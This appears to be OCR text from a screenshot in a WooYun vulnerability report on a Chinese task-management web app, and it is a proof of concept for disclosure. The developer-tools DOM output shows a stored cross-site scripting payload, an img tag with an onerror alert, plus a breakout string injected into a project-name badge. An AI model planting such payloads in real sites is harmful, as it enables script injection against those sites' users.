 发现
我的任务 待完成 已过期 已完成
项目
其它 1
23333333
<">">
<
Z
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="group-header">…</div>
<!-- ngRepeat: task in group.tasks -->
<div class="group-task-item slide-trigger ng-scope active" ng-class="{true: 'active'}
[task.tid==locator.show_detail_task_id]" ng-click="locator.to_task(task.pid, task.tid, true)" ng-repeat="task in
group.tasks">
::before
<div class="task-main">…</div>
<div class="task-badges"
<span class="task-badge icon icon-inbox icon-project-name" title>
::before
<img src="#" onerror="alert(/天地不仁以万物为刍狗/)">
"<">">"
<img src="#" onerror="alert(/天地不仁以万物为刍狗/)">
"<"
</span>
</div>
<div class="task-members">…</div>
www.wooyun.org